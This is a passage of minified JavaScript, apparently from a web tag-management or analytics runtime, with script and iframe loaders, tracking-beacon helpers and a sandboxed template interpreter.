function rc(a){var b;if(a instanceof lc)if(a instanceof lc)b=a.C;else throw Error("");else b=qc.test(a)?a:void 0;return b};function sc(a,b){var c=rc(b);c!==void 0&&(a.action=c)};function tc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var uc=function(a){this.C=a};uc.prototype.toString=function(){return this.C+""};var wc=function(){this.C=vc[0].toLowerCase()};wc.prototype.toString=function(){return this.C};function xc(a,b){var c=[new wc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof wc)g=f.C;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var yc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function zc(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Ac=window.history,A=document,Bc=navigator;function Cc(){var a;try{a=Bc.serviceWorker}catch(b){return}return a}var Dc=A.currentScript,Ec=Dc&&Dc.src;function Fc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Gc(a){return(Bc.userAgent||"").indexOf(a)!==-1}function Hc(){return Gc("Firefox")||Gc("FxiOS")}function Ic(){return(Gc("GSA")||Gc("GoogleApp"))&&(Gc("iPhone")||Gc("iPad"))}function Jc(){return Gc("Edg/")||Gc("EdgA/")||Gc("EdgiOS/")}
var Kc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Lc={height:1,onload:1,src:1,style:1,width:1};function Mc(a,b,c){b&&zb(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Nc(a,b,c,d,e){var f=A.createElement("script");Mc(f,d,Kc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=dc(zc(a));f.src=ec(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Oc(){if(Ec){var a=Ec.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Pc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Mc(g,c,Lc);d&&zb(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Qc(a,b,c,d){return Rc(a,b,c,d)}function Sc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Tc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Uc(a){w.setTimeout(a,0)}function Vc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Wc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Xc(a){var b=A.createElement("div"),c=b,d,e=zc("A<div>"+a+"</div>"),f=bc(),g=f?f.createHTML(e):e;d=new uc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof uc)h=d.C;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Yc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function Zc(a,b,c){var d;try{d=Bc.sendBeacon&&Bc.sendBeacon(a)}catch(e){kb("TAGGING",15)}d?b==null||b():Rc(a,b,c)}function $c(a,b){try{if(Bc.sendBeacon!==void 0)return Bc.sendBeacon(a,b)}catch(c){kb("TAGGING",15)}return!1}
var ad=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function bd(a,b,c,d,e){if(cd()){var f=na(Object,"assign").call(Object,{},ad);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Re)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=$c(a,b);h?d==null||d():e==null||e();return h}dd(a,d,e);return!0}function cd(){return typeof w.fetch==="function"}function ed(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function fd(){var a=w.performance;if(a&&rb(a.now))return a.now()}
function gd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function hd(){return w.performance||void 0}function id(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Rc=function(a,b,c,d){var e=new Image(1,1);Mc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},dd=Zc;function jd(a,b){return this.evaluate(a)&&this.evaluate(b)}function kd(a,b){return this.evaluate(a)===this.evaluate(b)}function ld(a,b){return this.evaluate(a)||this.evaluate(b)}function md(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function nd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function od(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof cb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var pd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,qd=function(a){if(a==null)return String(a);var b=pd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},rd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},sd=function(a){if(!a||qd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!rd(a,"constructor")&&!rd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
rd(a,b)},td=function(a,b){var c=b||(qd(a)=="array"?[]:{}),d;for(d in a)if(rd(a,d)){var e=a[d];qd(e)=="array"?(qd(c[d])!="array"&&(c[d]=[]),c[d]=td(e,c[d])):sd(e)?(sd(c[d])||(c[d]={}),c[d]=td(e,c[d])):c[d]=e}return c};function ud(a){if(a==void 0||Array.isArray(a)||sd(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.da=new Ha;this.values=[];this.Ja=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.da.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ja)if(a==="length"){if(!vd(b))throw Ua(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.da.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.da.get(a)};k.length=function(){return this.values.length};k.ya=function(){for(var a=this.da.ya(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Ec=function(){for(var a=this.da.Ec(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.fc=function(){for(var a=this.da.fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ja||this.da.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,za(Da.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Da.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(za(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,za(Da.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.da.has(a)};k.Ua=function(){this.Ja=!0;Object.freeze(this.values)};k.Ab=function(){return this.Ja};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Ld=b;this.da=new Ha;this.Ja=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.ya())};k.invoke=function(a){return this.Ld.call.apply(this.Ld,[new zd(this,a)].concat(za(Da.apply(1,arguments))))};k.apply=function(a,b){return this.Ld.apply(new zd(this,a),b)};k.Ob=function(a){var b=Da.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(za(b)))}catch(c){}};
k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};var Ad=function(a,b){yd.call(this,a,b)};wa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};wa(Bd,yd);var zd=function(a,b){this.Ld=a;this.K=b};
zd.prototype.evaluate=function(a){var b=this.K;return Array.isArray(a)?$a(b,a):a};zd.prototype.getName=function(){return this.Ld.getName()};zd.prototype.Md=function(){return this.K.Md()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;if(ud(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ja=!1;this.da=new Ha;this.da.set("then",Gd(this));this.da.set("catch",Gd(this,!0));this.da.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.K.ob(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Ua=function(){this.Ja=!0};Hd.prototype.Ab=function(){return this.Ja};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.ya(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.ya(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof cb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Id(arguments[v],b,c);var x=new Ka(b?b.Md():new Ja);b&&x.Vd(b.qb());return f(Wa(17)?g.apply(x,t):g.invoke.apply(g,[x].concat(za(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Fd&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Ab(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(sd(g)){var p=new cb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var t=Da.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.K.mj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
za(Da.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Ua(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Ua(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(za(Da.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,za(Da.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ga("break"),Md=new Ga("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Ua(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Wa(21)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
n)}throw Ua(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.K)}throw Ua(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Wa(17)?q.apply(this.K,r):q.invoke.apply(q,[this.K].concat(za(r)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var u=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.K].concat(za(u)))}}if(d instanceof Ad||d instanceof cb||d instanceof Hd){if(d.has(e)){var t=d.get(e);if(t instanceof Ad){var v=xd(f);return Wa(17)?t.apply(this.K,v):t.invoke.apply(t,[this.K].concat(za(v)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Ua(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.K;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Da.apply(0,arguments),b=this.K.ob(),c=Ya(b,a);if(c instanceof Ga)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ga)return d}}
function Ud(){for(var a=this.K,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Eh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ga(a,this.evaluate(b))}function Xd(a,b){var c=Da.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(za(c));this.K.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Ya(f,d);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}}}
function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof cb||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.ya(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.Eh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){g.set(d,h);return g},e,f)}
function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.Eh(d,h);return l},e,f)}function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Ua(Error("The value is not iterable."));}
function le(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.K,h=this.evaluate(d),l=g.ob();for(e(g,l);$a(l,b);){var n=Ya(l,h);if(n instanceof Ga){if(n.type==="break")break;if(n.type==="return")return n}var p=g.ob();e(l,p);$a(p,c);l=p}}
function me(a,b){var c=Da.apply(2,arguments),d=this.K,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Da.apply(0,arguments),g=d.ob();g.qb()===void 0&&g.Vd(this.K.qb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=Ya(g,c);if(r instanceof Ga)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.K;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Ua(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof cb||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Ya(this.K,d);if(e instanceof Ga)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new cb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Da.apply(0,arguments)}function Je(a){return new Ga("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Ua(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof cb)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ga){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ga&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Pe(){for(var a=this.K,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Ya(this.K,e);if(f instanceof Ga){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Ya(this.K,e);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ga)return d}catch(h){if(!(h instanceof Ta&&h.mn))throw h;var e=this.K.ob();a!==""&&(h instanceof Ta&&(h=h.Dn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=Ya(e,f);if(g instanceof Ga)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ta&&f.mn))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ga)return e;if(c)throw c;if(d instanceof Ga)return d};var cf=function(){this.C=new ab;bf(this)};cf.prototype.execute=function(a){return this.C.Mj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Ua();var f=String(c);a.C.C.set(f,e);Xa.set(f,e)};b("map",ye);b("and",jd);b("contains",md);b("equals",kd);b("or",ld);b("startsWith",nd);b("variable",od)};cf.prototype.Qb=function(a){this.C.Qb(a)};var ef=function(){this.H=!1;this.C=new ab;df(this);this.H=!0};ef.prototype.execute=function(a){return ff(this.C.Mj(a))};var gf=function(a,b,c){return ff(a.C.Kp(b,c))};ef.prototype.Ua=function(){this.C.Ua()};
